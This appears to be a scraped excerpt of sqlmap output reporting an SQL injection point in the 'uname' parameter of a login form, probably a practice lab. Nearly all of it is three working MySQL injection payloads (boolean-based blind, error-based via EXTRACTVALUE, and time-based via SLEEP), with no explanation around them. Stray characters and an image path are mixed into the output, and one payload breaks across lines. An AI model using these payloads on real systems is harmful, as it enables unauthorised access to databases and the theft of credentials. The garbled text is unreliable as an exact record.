 sqlmap identified the following injection point(s) with a total of 282 HTTP(s) requests:
---
Parameter: uname (POST)
乐
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: uname=admin"="admin" AND MAKE_SET(3598=3598,6363) AND "admin"="admin&passwd=1&submit=Submit
9
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
商
Payload: uname=admin"="admin" AND EXTRACTVALUE(2046,CONCAT(0x5c,0x716b706a71,(SELECT (ELT(2046=2046,1))),0x7170767171)) AN
D "admin"="admin&passwd=1&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin"="admin" AND (SELECT 7004 FROM (SELECT(SLEEP(5)))EKyC) AND "admin"="admin&passwd=1&submit=Submit
---